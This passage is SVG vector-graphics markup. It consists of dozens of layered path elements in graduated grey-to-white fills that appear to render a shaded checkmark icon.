<path fill="#B0B1B1" d="M212.554,39.2l5.907,9.246c1.191,1.866,3.892,1.821,5.023-0.084l12.908-21.647h-4.504l-10.891,18.216  l-3.491-5.731H212.554z M221.007,44.953L231.91,26.72h4.473l-12.899,21.632c-1.125,1.895-3.812,1.94-4.997,0.083l-5.896-9.228  h4.916L221.007,44.953z"></path>
<path fill="#B1B2B2" d="M218.486,48.436c1.185,1.856,3.872,1.811,4.997-0.083l12.899-21.632h-4.473l-10.902,18.233l-3.501-5.746  h-4.916L218.486,48.436z M217.507,39.215l3.51,5.761l10.914-18.25h4.442l-12.89,21.616c-1.119,1.885-3.792,1.93-4.972,0.083  l-5.885-9.211H217.507z"></path>
<path fill="#B2B3B3" d="M218.512,48.426c1.179,1.847,3.852,1.802,4.972-0.083l12.89-21.616h-4.442l-10.914,18.25l-3.51-5.761  h-4.881L218.512,48.426z M217.508,39.223l3.519,5.776l10.926-18.267h4.41l-12.88,21.601c-1.113,1.875-3.773,1.92-4.946,0.083  l-5.875-9.193H217.508z"></path>
<path fill="#B3B4B4" d="M218.537,48.416c1.173,1.837,3.833,1.793,4.946-0.083l12.88-21.601h-4.41l-10.926,18.267l-3.519-5.776  h-4.845L218.537,48.416z M217.508,39.231l3.529,5.791l10.938-18.283h4.379l-12.871,21.585c-1.108,1.866-3.753,1.91-4.921,0.082  l-5.864-9.175H217.508z"></path>
<path fill="#B4B5B5" d="M218.562,48.406c1.167,1.828,3.813,1.783,4.921-0.082l12.871-21.585h-4.379l-10.938,18.283l-3.529-5.791  h-4.81L218.562,48.406z M217.509,39.238l3.538,5.806l10.95-18.3h4.348l-12.862,21.57c-1.102,1.856-3.734,1.9-4.895,0.082  l-5.853-9.158H217.509z"></path>
<path fill="#B5B6B6" d="M218.588,48.396c1.161,1.818,3.793,1.774,4.895-0.082l12.862-21.57h-4.348l-10.95,18.3l-3.538-5.806h-4.775  L218.588,48.396z M217.51,39.246l3.548,5.821l10.961-18.317h4.317l-12.853,21.555c-1.096,1.846-3.714,1.89-4.87,0.082l-5.842-9.14  H217.51z"></path>
<path fill="#B6B6B7" d="M218.613,48.386c1.155,1.809,3.773,1.765,4.87-0.082l12.853-21.555h-4.317l-10.961,18.317l-3.548-5.821  h-4.739L218.613,48.386z M217.51,39.254l3.557,5.836l10.973-18.334h4.286l-12.844,21.539c-1.09,1.837-3.695,1.88-4.844,0.081  l-5.832-9.123H217.51z"></path>
<path fill="#B7B7B8" d="M218.638,48.376c1.149,1.799,3.754,1.755,4.844-0.081l12.844-21.539h-4.286L221.067,45.09l-3.557-5.836  h-4.704L218.638,48.376z M217.511,39.261l3.566,5.851l10.985-18.351h4.255l-12.835,21.524c-1.085,1.827-3.675,1.871-4.819,0.081  l-5.821-9.105H217.511z"></path>
<path fill="#B8B8B9" d="M218.663,48.366c1.143,1.79,3.734,1.746,4.819-0.081l12.835-21.524h-4.255l-10.985,18.351l-3.566-5.851  h-4.668L218.663,48.366z M217.512,39.269l3.576,5.866l10.997-18.368h4.223l-12.826,21.508c-1.079,1.817-3.656,1.861-4.793,0.081  l-5.81-9.087H217.512z"></path>
<path fill="#B9B9BA" d="M218.689,48.356c1.137,1.78,3.714,1.737,4.793-0.081l12.826-21.508h-4.223l-10.997,18.368l-3.576-5.866  h-4.633L218.689,48.356z M217.512,39.277l3.585,5.881l11.009-18.385h4.192l-12.817,21.493c-1.073,1.808-3.636,1.851-4.768,0.08  l-5.799-9.07H217.512z"></path>
<path fill="#BABABB" d="M218.714,48.346c1.131,1.771,3.694,1.727,4.768-0.08l12.817-21.493h-4.192l-11.009,18.385l-3.585-5.881  h-4.598L218.714,48.346z M217.513,39.284l3.595,5.896l11.02-18.401h4.161l-12.807,21.477c-1.067,1.798-3.617,1.841-4.742,0.08  l-5.789-9.052H217.513z"></path>
<path fill="#BBBBBC" d="M218.739,48.336c1.125,1.761,3.675,1.718,4.742-0.08l12.807-21.477h-4.161l-11.02,18.401l-3.595-5.896  h-4.562L218.739,48.336z M217.514,39.292l3.604,5.911l11.032-18.418h4.13l-12.798,21.462c-1.062,1.788-3.597,1.831-4.717,0.08  l-5.778-9.034H217.514z"></path>
<path fill="#BCBCBD" d="M218.765,48.326c1.119,1.752,3.655,1.709,4.717-0.08l12.798-21.462h-4.13l-11.032,18.418l-3.604-5.911  h-4.527L218.765,48.326z M217.514,39.3l3.613,5.926l11.044-18.435h4.099l-12.789,21.446c-1.056,1.779-3.578,1.821-4.691,0.079  l-5.767-9.017H217.514z"></path>
<path fill="#BDBDBE" d="M218.79,48.317c1.113,1.742,3.635,1.699,4.691-0.079l12.789-21.446h-4.099l-11.044,18.435l-3.613-5.926  h-4.491L218.79,48.317z M217.515,39.307l3.623,5.942l11.056-18.452h4.068l-12.78,21.431c-1.05,1.769-3.558,1.811-4.666,0.079  l-5.756-8.999H217.515z"></path>
<path fill="#BEBEBF" d="M218.815,48.307c1.107,1.732,3.615,1.69,4.666-0.079l12.78-21.431h-4.068l-11.056,18.452l-3.623-5.942  h-4.456L218.815,48.307z M217.516,39.315l3.632,5.957l11.068-18.469h4.037l-12.771,21.415c-1.045,1.759-3.539,1.801-4.64,0.078  l-5.746-8.981H217.516z"></path>
<path fill="#BFBFC0" d="M218.841,48.297c1.101,1.723,3.596,1.681,4.64-0.078l12.771-21.415h-4.037l-11.068,18.469l-3.632-5.957  h-4.421L218.841,48.297z M217.516,39.323l3.641,5.972l11.079-18.486h4.005l-12.762,21.4c-1.039,1.75-3.519,1.792-4.615,0.078  l-5.735-8.964H217.516z"></path>
<path fill="#C0C0C1" d="M218.866,48.287c1.095,1.713,3.576,1.671,4.615-0.078l12.762-21.4h-4.005l-11.079,18.486l-3.641-5.972  h-4.385L218.866,48.287z M217.517,39.331l3.651,5.987l11.091-18.503h3.974L223.48,48.199c-1.033,1.74-3.5,1.782-4.589,0.078  l-5.724-8.946H217.517z"></path>
<path fill="#C1C1C2" d="M218.891,48.277c1.089,1.704,3.556,1.662,4.589-0.078l12.753-21.384h-3.974l-11.091,18.503l-3.651-5.987  h-4.35L218.891,48.277z M217.517,39.338l3.66,6.002l11.103-18.519h3.943L223.48,48.189c-1.027,1.73-3.48,1.772-4.564,0.077  l-5.713-8.929H217.517z"></path>
<path fill="#C2C2C2" d="M218.916,48.267c1.083,1.694,3.537,1.653,4.564-0.077l12.744-21.369h-3.943L221.178,45.34l-3.66-6.002  h-4.314L218.916,48.267z M217.518,39.346l3.67,6.017l11.115-18.536h3.912L223.48,48.18c-1.022,1.721-3.461,1.762-4.538,0.077  l-5.703-8.911H217.518z"></path>
<path fill="#C3C3C3" d="M218.942,48.257c1.077,1.685,3.517,1.643,4.538-0.077l12.734-21.353h-3.912l-11.115,18.536l-3.67-6.017  h-4.279L218.942,48.257z M217.519,39.354l3.679,6.032l11.127-18.553h3.881L223.48,48.17c-1.016,1.711-3.441,1.752-4.513,0.077  l-5.692-8.893H217.519z"></path>
<path fill="#C4C4C4" d="M218.967,48.247c1.071,1.675,3.497,1.634,4.513-0.077l12.725-21.338h-3.881l-11.127,18.553l-3.679-6.032  h-4.244L218.967,48.247z M217.519,39.361l3.688,6.047l11.138-18.57h3.85L223.48,48.161c-1.01,1.701-3.422,1.742-4.487,0.076  l-5.681-8.876H217.519z"></path>
<path fill="#C5C5C5" d="M218.992,48.237c1.065,1.666,3.477,1.625,4.487-0.076l12.716-21.322h-3.85l-11.138,18.57l-3.688-6.047  h-4.208L218.992,48.237z M217.52,39.369l3.698,6.062l11.15-18.587h3.818l-12.707,21.307c-1.004,1.691-3.402,1.732-4.462,0.076  l-5.67-8.858H217.52z"></path>
<path fill="#C6C6C6" d="M219.018,48.227c1.059,1.656,3.458,1.615,4.462-0.076l12.707-21.307h-3.818l-11.15,18.587l-3.698-6.062  h-4.173L219.018,48.227z M217.521,39.377l3.707,6.077L232.39,26.85h3.787l-12.698,21.291c-0.999,1.682-3.383,1.722-4.436,0.076  l-5.66-8.84H217.521z"></path>
<path fill="#C7C7C7" d="M219.043,48.217c1.053,1.647,3.438,1.606,4.436-0.076l12.698-21.291h-3.787l-11.162,18.604l-3.707-6.077  h-4.137L219.043,48.217z M217.521,39.384l3.717,6.092l11.174-18.621h3.756l-12.689,21.276c-0.993,1.672-3.363,1.713-4.411,0.075  l-5.649-8.823H217.521z"></path>
<path fill="#C8C8C8" d="M219.068,48.207c1.047,1.637,3.418,1.597,4.411-0.075l12.689-21.276h-3.756l-11.174,18.621l-3.717-6.092  h-4.102L219.068,48.207z M217.522,39.392l3.726,6.107l11.186-18.637h3.725l-12.68,21.261c-0.987,1.662-3.344,1.703-4.385,0.075  l-5.638-8.805H217.522z"></path>
<path fill="#C9C9C9" d="M219.093,48.197c1.041,1.628,3.398,1.588,4.385-0.075l12.68-21.261h-3.725l-11.186,18.637l-3.726-6.107  h-4.067L219.093,48.197z M217.523,39.4l3.735,6.122l11.197-18.654h3.694l-12.671,21.245c-0.981,1.653-3.324,1.693-4.36,0.075  l-5.627-8.788H217.523z"></path>
<path fill="#CACACA" d="M219.119,48.187c1.035,1.618,3.379,1.578,4.36-0.075l12.671-21.245h-3.694l-11.197,18.654l-3.735-6.122  h-4.031L219.119,48.187z M217.523,39.407l3.745,6.137l11.209-18.671h3.663l-12.661,21.23c-0.976,1.643-3.305,1.683-4.334,0.074  l-5.617-8.77H217.523z"></path>
<path fill="#CBCBCB" d="M219.144,48.177c1.029,1.609,3.359,1.569,4.334-0.074l12.661-21.23h-3.663l-11.209,18.671l-3.745-6.137  h-3.996L219.144,48.177z M217.524,39.415l3.754,6.152l11.221-18.688h3.632l-12.652,21.214c-0.97,1.633-3.285,1.673-4.309,0.074  l-5.606-8.752H217.524z"></path>
<path fill="#CCCCCC" d="M219.169,48.167c1.023,1.599,3.339,1.56,4.309-0.074l12.652-21.214h-3.632l-11.221,18.688l-3.754-6.152  h-3.96L219.169,48.167z M217.525,39.423l3.763,6.167l11.233-18.705h3.6l-12.643,21.199c-0.964,1.624-3.266,1.663-4.283,0.074  l-5.595-8.735H217.525z"></path>
<path fill="#CCCDCD" d="M219.195,48.157c1.017,1.59,3.319,1.55,4.283-0.074l12.643-21.199h-3.6L221.288,45.59l-3.763-6.167h-3.925  L219.195,48.157z M217.525,39.431l3.773,6.182l11.245-18.722h3.569l-12.634,21.183c-0.958,1.614-3.247,1.653-4.258,0.073  l-5.584-8.717H217.525z"></path>
<path fill="#CDCECE" d="M219.22,48.148c1.011,1.58,3.3,1.541,4.258-0.073l12.634-21.183h-3.569l-11.245,18.722l-3.773-6.182h-3.89  L219.22,48.148z M217.526,39.438l3.782,6.197l11.256-18.739h3.538l-12.625,21.168c-0.953,1.604-3.227,1.643-4.232,0.073  l-5.574-8.699H217.526z"></path>
<path fill="#CECFCF" d="M219.245,48.138c1.005,1.571,3.28,1.532,4.232-0.073l12.625-21.168h-3.538l-11.256,18.739l-3.782-6.197  h-3.854L219.245,48.138z M217.527,39.446l3.792,6.213l11.268-18.755h3.507l-12.616,21.152c-0.947,1.595-3.208,1.634-4.207,0.072  l-5.563-8.682H217.527z"></path>
<path fill="#CFD0D0" d="M219.27,48.128c0.999,1.561,3.26,1.522,4.207-0.072l12.616-21.152h-3.507l-11.268,18.755l-3.792-6.213  h-3.819L219.27,48.128z M217.527,39.454l3.801,6.228l11.28-18.772h3.476l-12.607,21.137c-0.941,1.585-3.188,1.624-4.182,0.072  l-5.552-8.664H217.527z"></path>
<path fill="#D0D1D1" d="M219.296,48.118c0.993,1.552,3.24,1.513,4.182-0.072l12.607-21.137h-3.476l-11.28,18.772l-3.801-6.228  h-3.783L219.296,48.118z M217.528,39.461l3.81,6.243l11.292-18.789h3.445l-12.597,21.121c-0.935,1.575-3.169,1.614-4.156,0.072  l-5.541-8.646H217.528z"></path>
<path fill="#D1D2D2" d="M219.321,48.108c0.987,1.542,3.221,1.504,4.156-0.072l12.597-21.121h-3.445l-11.292,18.789l-3.81-6.243  h-3.748L219.321,48.108z M217.528,39.469l3.82,6.258l11.304-18.806h3.413l-12.588,21.106c-0.93,1.566-3.149,1.604-4.131,0.071  l-5.531-8.629H217.528z"></path>
<path fill="#D2D3D3" d="M219.346,48.098c0.981,1.533,3.201,1.494,4.131-0.071l12.588-21.106h-3.413l-11.304,18.806l-3.82-6.258  h-3.713L219.346,48.098z M217.529,39.477l3.829,6.273l11.315-18.823h3.382l-12.579,21.09c-0.924,1.556-3.13,1.594-4.105,0.071  l-5.52-8.611H217.529z"></path>
<path fill="#D3D4D4" d="M219.372,48.088c0.975,1.523,3.181,1.485,4.105-0.071l12.579-21.09h-3.382l-11.315,18.823l-3.829-6.273  h-3.677L219.372,48.088z M217.53,39.484l3.839,6.288l11.327-18.84h3.351l-12.57,21.075c-0.918,1.546-3.11,1.584-4.08,0.071  l-5.509-8.594H217.53z"></path>
<path fill="#D4D5D5" d="M219.397,48.078c0.969,1.514,3.161,1.476,4.08-0.071l12.57-21.075h-3.351l-11.327,18.84l-3.839-6.288  h-3.642L219.397,48.078z M217.53,39.492l3.848,6.303l11.339-18.857h3.32l-12.561,21.059c-0.912,1.537-3.091,1.574-4.054,0.07  l-5.498-8.576H217.53z"></path>
<path fill="#D5D6D6" d="M219.422,48.068c0.963,1.504,3.142,1.466,4.054-0.07l12.561-21.059h-3.32l-11.339,18.857l-3.848-6.303  h-3.607L219.422,48.068z M217.531,39.5l3.857,6.318l11.351-18.874h3.289l-12.552,21.044c-0.907,1.527-3.071,1.565-4.029,0.07  L213.96,39.5H217.531z"></path>
<path fill="#D6D7D7" d="M219.447,48.058c0.957,1.495,3.122,1.457,4.029-0.07l12.552-21.044h-3.289l-11.351,18.874l-3.857-6.318  h-3.571L219.447,48.058z M217.532,39.507l3.867,6.333l11.363-18.89h3.258l-12.543,21.028c-0.901,1.517-3.052,1.555-4.003,0.07  l-5.477-8.541H217.532z"></path>
<path fill="#D7D8D8" d="M219.473,48.048c0.951,1.485,3.102,1.448,4.003-0.07l12.543-21.028h-3.258l-11.363,18.89l-3.867-6.333  h-3.536L219.473,48.048z M217.532,39.515l3.876,6.348l11.374-18.907h3.227l-12.534,21.013c-0.895,1.508-3.032,1.545-3.978,0.069  l-5.466-8.523H217.532z"></path>
<path fill="#D8D9D8" d="M219.498,48.038c0.945,1.475,3.083,1.438,3.978-0.069l12.534-21.013h-3.227l-11.374,18.907l-3.876-6.348  h-3.5L219.498,48.038z M217.533,39.523l3.885,6.363l11.386-18.924H236l-12.524,20.997c-0.889,1.498-3.013,1.535-3.952,0.069  l-5.455-8.505H217.533z"></path>
<path fill="#D9DAD9" d="M219.523,48.028c0.939,1.466,3.063,1.429,3.952-0.069L236,26.962h-3.195l-11.386,18.924l-3.885-6.363  h-3.465L219.523,48.028z M217.534,39.531l3.895,6.378l11.398-18.941h3.164L223.475,47.95c-0.884,1.488-2.993,1.525-3.927,0.069  l-5.445-8.488H217.534z"></path>
<path fill="#DADBDA" d="M219.549,48.018c0.933,1.456,3.043,1.42,3.927-0.069l12.515-20.982h-3.164l-11.398,18.941l-3.895-6.378  h-3.43L219.549,48.018z M217.534,39.538l3.904,6.393l11.41-18.958h3.133L223.475,47.94c-0.878,1.479-2.974,1.515-3.901,0.068  l-5.434-8.47H217.534z"></path>
<path fill="#DBDCDB" d="M219.574,48.008c0.927,1.447,3.023,1.41,3.901-0.068l12.506-20.966h-3.133l-11.41,18.958l-3.904-6.393  h-3.394L219.574,48.008z M217.535,39.546l3.914,6.408L232.87,26.98h3.102l-12.497,20.951c-0.872,1.469-2.954,1.505-3.876,0.068  l-5.423-8.453H217.535z"></path>
<path fill="#DCDDDC" d="M219.599,47.998c0.921,1.437,3.004,1.401,3.876-0.068l12.497-20.951h-3.102l-11.421,18.975l-3.914-6.408  h-3.359L219.599,47.998z M217.536,39.554l3.923,6.423l11.433-18.992h3.071l-12.488,20.936c-0.866,1.459-2.935,1.495-3.85,0.068  l-5.412-8.435H217.536z"></path>
<path fill="#DDDEDD" d="M219.624,47.988c0.915,1.428,2.984,1.392,3.85-0.068l12.488-20.936h-3.071l-11.433,18.992l-3.923-6.423  h-3.323L219.624,47.988z M217.536,39.561L221.469,46l11.445-19.008h3.04l-12.479,20.92c-0.861,1.449-2.915,1.486-3.825,0.067  l-5.402-8.417H217.536z"></path>
<path fill="#DEDFDE" d="M219.65,47.979c0.909,1.418,2.964,1.382,3.825-0.067l12.479-20.92h-3.04L221.469,46l-3.932-6.438h-3.288  L219.65,47.979z M217.537,39.569l3.942,6.453l11.457-19.025h3.009l-12.47,20.905c-0.855,1.44-2.896,1.476-3.799,0.067l-5.391-8.4  H217.537z"></path>
<path fill="#DFE0DF" d="M219.675,47.969c0.903,1.409,2.944,1.373,3.799-0.067l12.47-20.905h-3.009l-11.457,19.025l-3.942-6.453  h-3.253L219.675,47.969z M217.537,39.577l3.951,6.469l11.469-19.042h2.977l-12.461,20.889c-0.849,1.43-2.876,1.466-3.774,0.066  l-5.38-8.382H217.537z"></path>
<path fill="#E0E1E0" d="M219.7,47.959c0.897,1.399,2.925,1.364,3.774-0.066l12.461-20.889h-2.977l-11.469,19.042l-3.951-6.469  h-3.217L219.7,47.959z M217.538,39.584l3.961,6.484l11.481-19.059h2.946l-12.451,20.874c-0.843,1.42-2.857,1.456-3.748,0.066  l-5.369-8.364H217.538z"></path>
<path fill="#E1E2E1" d="M219.726,47.949c0.891,1.39,2.905,1.354,3.748-0.066l12.451-20.874h-2.946l-11.481,19.059l-3.961-6.484  h-3.182L219.726,47.949z M217.539,39.592l3.97,6.499l11.492-19.076h2.915l-12.442,20.858c-0.838,1.411-2.837,1.446-3.723,0.066  l-5.359-8.347H217.539z"></path>
<path fill="#E2E3E2" d="M219.751,47.939c0.885,1.38,2.885,1.345,3.723-0.066l12.442-20.858h-2.915l-11.492,19.076l-3.97-6.499  h-3.146L219.751,47.939z M217.539,39.6l3.979,6.514l11.504-19.093h2.884l-12.433,20.843c-0.832,1.401-2.818,1.436-3.697,0.065  l-5.348-8.329H217.539z"></path>
<path fill="#E3E4E3" d="M219.776,47.929c0.879,1.371,2.865,1.336,3.697-0.065l12.433-20.843h-2.884l-11.504,19.093l-3.979-6.514  h-3.111L219.776,47.929z M217.54,39.607l3.989,6.529l11.516-19.11h2.853l-12.424,20.827c-0.826,1.391-2.798,1.426-3.672,0.065  l-5.337-8.311H217.54z"></path>
<path fill="#E4E4E4" d="M219.802,47.919c0.873,1.361,2.846,1.326,3.672-0.065l12.424-20.827h-2.853l-11.516,19.11l-3.989-6.529  h-3.076L219.802,47.919z M217.541,39.615l3.998,6.544l11.528-19.126h2.822l-12.415,20.812c-0.821,1.382-2.779,1.416-3.646,0.065  l-5.326-8.294H217.541z"></path>
<path fill="#E5E5E5" d="M219.827,47.909c0.867,1.352,2.826,1.317,3.646-0.065l12.415-20.812h-2.822l-11.528,19.126l-3.998-6.544  h-3.04L219.827,47.909z M217.541,39.623l4.007,6.559l11.539-19.143h2.79l-12.406,20.796c-0.815,1.372-2.759,1.407-3.621,0.064  l-5.316-8.276H217.541z"></path>
<path fill="#E6E6E6" d="M219.852,47.899c0.861,1.342,2.806,1.308,3.621-0.064l12.406-20.796h-2.79l-11.539,19.143l-4.007-6.559  h-3.005L219.852,47.899z M217.542,39.63l4.017,6.574l11.551-19.16h2.759l-12.397,20.781c-0.809,1.362-2.74,1.397-3.595,0.064  l-5.305-8.259H217.542z"></path>
<path fill="#E7E7E7" d="M219.877,47.889c0.855,1.333,2.786,1.298,3.595-0.064l12.397-20.781h-2.759l-11.551,19.16l-4.017-6.574  h-2.969L219.877,47.889z M217.543,39.638l4.026,6.589l11.563-19.177h2.728l-12.388,20.765c-0.803,1.353-2.72,1.387-3.57,0.064  l-5.294-8.241H217.543z"></path>
<path fill="#E8E8E8" d="M219.903,47.879c0.849,1.323,2.767,1.289,3.57-0.064L235.86,27.05h-2.728l-11.563,19.177l-4.026-6.589  h-2.934L219.903,47.879z M217.543,39.646l4.036,6.604l11.575-19.194h2.697l-12.378,20.75c-0.798,1.343-2.701,1.377-3.544,0.063  l-5.283-8.223H217.543z"></path>
<path fill="#E9E9E9" d="M219.928,47.869c0.843,1.314,2.747,1.28,3.544-0.063l12.378-20.75h-2.697L221.579,46.25l-4.036-6.604  h-2.899L219.928,47.869z M217.544,39.654l4.045,6.619l11.587-19.211h2.666l-12.369,20.734c-0.792,1.333-2.682,1.367-3.519,0.063  l-5.273-8.206H217.544z"></path>
<path fill="#EAEAEA" d="M219.953,47.859c0.837,1.304,2.727,1.27,3.519-0.063l12.369-20.734h-2.666l-11.587,19.211l-4.045-6.619  h-2.863L219.953,47.859z M217.545,39.661l4.054,6.634l11.598-19.228h2.635l-12.36,20.719c-0.786,1.324-2.662,1.357-3.493,0.063  l-5.262-8.188H217.545z"></path>
<path fill="#EBEBEB" d="M219.979,47.849c0.831,1.295,2.707,1.261,3.493-0.063l12.36-20.719h-2.635l-11.598,19.228l-4.054-6.634  h-2.828L219.979,47.849z M217.545,39.669l4.064,6.649l11.61-19.244h2.604l-12.351,20.703c-0.78,1.314-2.643,1.347-3.468,0.062  l-5.251-8.17H217.545z"></path>
<path fill="#ECECEC" d="M220.004,47.839c0.825,1.285,2.688,1.252,3.468-0.062l12.351-20.703h-2.604l-11.61,19.244l-4.064-6.649  h-2.792L220.004,47.839z M217.546,39.677l4.073,6.664l11.622-19.261h2.572l-12.342,20.688c-0.775,1.304-2.623,1.337-3.443,0.062  l-5.24-8.153H217.546z"></path>
<path fill="#EDEDED" d="M220.029,47.829c0.819,1.276,2.668,1.242,3.443-0.062l12.342-20.688h-2.572l-11.622,19.261l-4.073-6.664  h-2.757L220.029,47.829z M217.547,39.684l4.083,6.679l11.634-19.278h2.541l-12.333,20.672c-0.769,1.295-2.604,1.328-3.417,0.062  l-5.229-8.135H217.547z"></path>
<path fill="#EEEEEE" d="M220.054,47.819c0.813,1.266,2.648,1.233,3.417-0.062l12.333-20.672h-2.541l-11.634,19.278l-4.083-6.679  h-2.722L220.054,47.819z M217.547,39.692l4.092,6.694l11.646-19.295h2.51l-12.324,20.657c-0.763,1.285-2.584,1.318-3.391,0.061  l-5.219-8.118H217.547z"></path>
<path fill="#EFEFEF" d="M220.08,47.81c0.807,1.257,2.628,1.224,3.391-0.061l12.324-20.657h-2.51l-11.646,19.295l-4.092-6.694  h-2.686L220.08,47.81z M217.548,39.7l4.101,6.709l11.657-19.312h2.479l-12.315,20.642c-0.757,1.275-2.565,1.308-3.366,0.061  l-5.208-8.1H217.548z"></path>
<path fill="#F0F0EF" d="M220.105,47.8c0.801,1.247,2.609,1.214,3.366-0.061l12.315-20.642h-2.479l-11.657,19.312l-4.101-6.709  h-2.651L220.105,47.8z M217.548,39.707l4.111,6.724l11.669-19.329h2.448l-12.305,20.626c-0.752,1.266-2.545,1.298-3.341,0.06  l-5.197-8.082H217.548z"></path>
<path fill="#F1F1F0" d="M220.13,47.79c0.795,1.238,2.589,1.205,3.341-0.06l12.305-20.626h-2.448l-11.669,19.329l-4.111-6.724  h-2.615L220.13,47.79z M217.549,39.715l4.12,6.74l11.681-19.346h2.417L223.471,47.72c-0.746,1.256-2.526,1.288-3.315,0.06  l-5.186-8.065H217.549z"></path>
<path fill="#F2F2F1" d="M220.156,47.78c0.789,1.228,2.569,1.196,3.315-0.06l12.296-20.611h-2.417l-11.681,19.346l-4.12-6.74h-2.58  L220.156,47.78z M217.55,39.723l4.129,6.755l11.693-19.362h2.385L223.47,47.71c-0.74,1.246-2.506,1.278-3.29,0.06l-5.176-8.047  H217.55z"></path>
<path fill="#F3F3F2" d="M220.181,47.77c0.783,1.218,2.549,1.186,3.29-0.06l12.287-20.595h-2.385l-11.693,19.362l-4.129-6.755  h-2.545L220.181,47.77z M217.55,39.73l4.139,6.77l11.705-19.379h2.354L223.47,47.7c-0.734,1.236-2.487,1.268-3.264,0.059  l-5.165-8.029H217.55z"></path>
<path fill="#F4F4F3" d="M220.206,47.76c0.777,1.209,2.53,1.177,3.264-0.059l12.278-20.58h-2.354L221.689,46.5l-4.139-6.77h-2.509  L220.206,47.76z M217.551,39.738l4.148,6.785l11.716-19.396h2.323L223.47,47.691c-0.729,1.227-2.467,1.259-3.239,0.059  l-5.154-8.012H217.551z"></path>
<path fill="#F5F5F4" d="M220.231,47.75c0.771,1.199,2.51,1.168,3.239-0.059l12.269-20.564h-2.323l-11.716,19.396l-4.148-6.785  h-2.474L220.231,47.75z M217.552,39.746l4.158,6.8l11.728-19.413h2.292l-12.26,20.549c-0.723,1.217-2.448,1.249-3.213,0.059  l-5.143-7.994H217.552z"></path>
<path fill="#F6F6F5" d="M220.257,47.74c0.765,1.19,2.49,1.158,3.213-0.059l12.26-20.549h-2.292l-11.728,19.413l-4.158-6.8h-2.438  L220.257,47.74z M217.552,39.754l4.167,6.815l11.74-19.43h2.261L223.47,47.672c-0.717,1.207-2.428,1.239-3.188,0.058l-5.133-7.976  H217.552z"></path>
<path fill="#F7F7F6" d="M220.282,47.73c0.759,1.18,2.471,1.149,3.188-0.058l12.251-20.533h-2.261l-11.74,19.43l-4.167-6.815h-2.403  L220.282,47.73z M217.553,39.761l4.176,6.83l11.752-19.447h2.23l-12.242,20.518c-0.711,1.198-2.409,1.229-3.162,0.058l-5.122-7.959  H217.553z"></path>
<path fill="#F8F8F7" d="M220.307,47.72c0.753,1.171,2.451,1.14,3.162-0.058l12.242-20.518h-2.23l-11.752,19.447l-4.176-6.83h-2.368  L220.307,47.72z M217.554,39.769l4.186,6.845l11.764-19.464h2.199l-12.232,20.502c-0.706,1.188-2.389,1.219-3.137,0.058  l-5.111-7.941H217.554z"></path>
<path fill="#F9F9F8" d="M220.333,47.71c0.747,1.161,2.431,1.13,3.137-0.058l12.232-20.502h-2.199l-11.764,19.464l-4.186-6.845  h-2.332L220.333,47.71z M217.554,39.777l4.195,6.86l11.775-19.48h2.167l-12.223,20.487c-0.7,1.178-2.37,1.209-3.111,0.057  l-5.1-7.924H217.554z"></path>
<path fill="#FAFAF9" d="M220.358,47.7c0.741,1.152,2.411,1.121,3.111-0.057l12.223-20.487h-2.167l-11.775,19.48l-4.195-6.86h-2.297  L220.358,47.7z M217.555,39.784l4.205,6.875l11.787-19.497h2.136l-12.214,20.471c-0.694,1.169-2.35,1.199-3.086,0.057l-5.09-7.906  H217.555z"></path>
<path fill="#FBFBFA" d="M220.383,47.69c0.735,1.142,2.392,1.112,3.086-0.057l12.214-20.471h-2.136l-11.787,19.497l-4.205-6.875  h-2.261L220.383,47.69z M221.769,46.752l11.819-19.556h2.046l-12.181,20.416c-0.684,1.152-2.317,1.183-3.042,0.056l-5.055-7.85  h2.178L221.769,46.752z"></path>
<path fill="#FAFAF9" d="M220.41,47.668c0.725,1.126,2.358,1.096,3.042-0.056l12.181-20.416h-2.046l-11.819,19.556l-4.235-6.933  h-2.178L220.41,47.668z M221.778,46.844l11.85-19.614h1.955l-12.147,20.361c-0.675,1.136-2.284,1.166-2.999,0.056l-5.019-7.794  h2.094L221.778,46.844z"></path>
<path fill="#F9F9F8" d="M220.437,47.647c0.715,1.11,2.325,1.08,2.999-0.056l12.147-20.361h-1.955l-11.85,19.614l-4.266-6.991  h-2.094L220.437,47.647z M221.787,46.936l11.882-19.672h1.864L223.42,47.57c-0.665,1.12-2.251,1.149-2.956,0.055l-4.984-7.738  h2.011L221.787,46.936z"></path>
<path fill="#F8F8F8" d="M220.464,47.625c0.705,1.094,2.291,1.065,2.956-0.055l12.114-20.306h-1.864l-11.882,19.672l-4.297-7.05  h-2.011L220.464,47.625z M221.797,47.028l11.913-19.73h1.773l-12.08,20.25c-0.655,1.103-2.218,1.132-2.913,0.054l-4.949-7.682  h1.927L221.797,47.028z"></path>
<path fill="#F7F7F7" d="M220.491,47.603c0.694,1.078,2.258,1.049,2.913-0.054l12.08-20.25h-1.773l-11.913,19.73l-4.328-7.108  h-1.927L220.491,47.603z M221.806,47.12l11.945-19.788h1.683l-12.046,20.195c-0.645,1.087-2.185,1.116-2.87,0.054l-4.914-7.627  h1.844L221.806,47.12z"></path>
<path fill="#F6F6F6" d="M220.517,47.581c0.684,1.062,2.224,1.033,2.87-0.054l12.046-20.195h-1.683L221.806,47.12l-4.359-7.166  h-1.844L220.517,47.581z M221.816,47.213l11.976-19.846h1.592l-12.013,20.14c-0.636,1.07-2.152,1.099-2.826,0.053l-4.879-7.571  h1.76L221.816,47.213z"></path>
<path fill="#F6F6F5" d="M220.544,47.559c0.674,1.046,2.191,1.017,2.826-0.053l12.013-20.14h-1.592l-11.976,19.846l-4.39-7.224  h-1.76L220.544,47.559z M221.825,47.305L233.832,27.4h1.501l-11.979,20.085c-0.626,1.054-2.119,1.082-2.783,0.052l-4.844-7.515  h1.677L221.825,47.305z"></path>
<path fill="#F5F5F4" d="M220.571,47.537c0.664,1.03,2.157,1.002,2.783-0.052L235.334,27.4h-1.501l-12.008,19.905l-4.421-7.282  h-1.677L220.571,47.537z M221.834,47.397l12.039-19.963h1.41l-11.946,20.03c-0.616,1.038-2.086,1.065-2.74,0.052l-4.809-7.459  h1.594L221.834,47.397z"></path>
<path fill="#F4F4F3" d="M220.598,47.516c0.654,1.014,2.124,0.986,2.74-0.052l11.946-20.03h-1.41l-12.039,19.963l-4.451-7.34h-1.594  L220.598,47.516z M221.844,47.489l12.07-20.021h1.32l-11.912,19.974c-0.606,1.021-2.053,1.049-2.697,0.051l-4.773-7.403h1.51  L221.844,47.489z"></path>
